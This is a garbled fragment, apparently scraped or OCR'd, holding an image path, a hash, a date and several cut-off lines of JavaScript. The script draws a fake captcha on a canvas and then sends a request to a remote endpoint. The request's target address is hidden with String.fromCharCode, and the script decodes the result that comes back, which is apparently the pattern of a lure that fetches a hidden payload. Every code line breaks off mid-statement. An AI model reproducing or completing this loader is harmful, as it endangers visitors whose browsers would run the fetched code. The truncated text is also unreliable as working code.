
🧮 Hash-code:
d0a5034c3732e8ffeb914cd5ffde51d7
📆 2026-05-13
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1